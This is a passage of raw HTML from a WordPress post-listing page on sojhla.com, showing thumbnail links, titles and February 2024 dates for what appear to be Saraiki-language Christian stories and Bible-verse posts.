                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3-%db%b6%db%b5/">سونڑے رب دا کلام | ۱ پطرس (۶:۵)</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/85story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/85story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/85story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/85story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/85story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-85/">پنجاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/84story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/84story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/84story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/84story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/84story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-84/">چوراسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-83/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/83story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/83story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/83story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/83story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/83story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-83/">تریاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-82/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/82story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/82story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/82story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/82story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/82story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-82/">بیاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-16/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk16-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk16-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk16-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk16-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk16-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-16/">خُداوند فدیہ ڈیون والاخُدا ہاں | قسط نمبر</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-15/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk15-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk15-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk15-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk15-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk15-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-15/">بچٹن کیتے خُداوند تُوں دُعا | قسط نمبر</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/81story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/81story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/81story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/81story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/81story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-81/">اکاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-80/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/80story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/80story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/80story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/80story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/80story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-80/">اسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-79/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/79story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/79story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/79story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/79story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/79story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-79/">اوناسی کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-78/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/78story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/78story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/78story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/78story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/78story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-78/">آٹھتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%db%8c%d9%88%da%ba-%db%b4-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/galation-4-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/galation-4-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/galation-4-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/galation-4-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/galation-4-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%db%8c%d9%88%da%ba-%db%b4-%db%b7/">سونڑے رب دا کلام | گلتیوں (۴ :</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-77/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/04/77story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/04/77story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/04/77story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/04/77story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/04/77story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-77/">ستتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%db%8c%d8%aa%d9%88%da%ba-%db%b6%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/galition4-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/galition4-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/galition4-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/galition4-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/galition4-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%db%8c%d8%aa%d9%88%da%ba-%db%b6%db%b4/">سونڑے رب دا کلام | گلیتوں (۶:۴)</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-76/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/76story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/76story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/76story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/76story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/76story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-76/">چو ہَتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-75/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/75story311-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/75story311-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/75story311-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/75story311-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/75story311.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-75/">پنجتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-74/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/74story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/74story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/74story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/74story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/74story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-74/">چوہتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-14/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-14/">رب تعالیٰ زندگی ڈیندا ہے | قسط نمبر</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af%d9%90-%d8%ad%db%8c%d8%a7%d8%aa-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af%d9%90-%d8%ad%db%8c%d8%a7%d8%aa-2/">مقصدِ حیات</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-73/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/73story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/73story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/73story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/73story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/73story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-73/">تہتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92%d8%b1%d8%a8-%d8%af%d8%a7%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b8-%db%b2%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92%d8%b1%d8%a8-%d8%af%d8%a7%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b8-%db%b2%db%b0/">سونڑےرب داکلام | زبور (۱۸ : ۲۰)</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-72/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/72story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/72story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/72story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/72story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/72story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-72/">باہتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-71/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/71story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/71story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/71story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/71story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/71story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-71/">اکتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%ac%d8%b3%d9%85%d8%a7%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%ac%d8%b3%d9%85%d8%a7%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b4/">تجسماِ المسیح | قسط نمبر ۱۴</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-70/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/70story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/70story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/70story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/70story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/70story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-70/">ستر کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-69/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/69story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/69story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/69story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/69story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/69story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-69/">اونتر کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%db%8c%d9%88%d8%a8-%db%b2%db%b2-%db%b3%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ayub22-30-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ayub22-30-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ayub22-30-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ayub22-30-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ayub22-30.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%db%8c%d9%88%d8%a8-%db%b2%db%b2-%db%b3%db%b0/">سونڑے رب دا کلام | ایوب (۲۲ :</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-13/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-13/">سارہ کوں رب کھِلیندا ہھِ | قسط نمبر</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%85%d9%88-%d8%a6%db%8c%d9%84-%db%b2%db%b5%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%85%d9%88-%d8%a6%db%8c%d9%84-%db%b2%db%b5%db%b2%db%b2/">سونڑے رب دا کلام | ۲ سمو ئیل</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-68/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/68story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/68story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/68story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/68story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/68story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-68/">آٹھیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
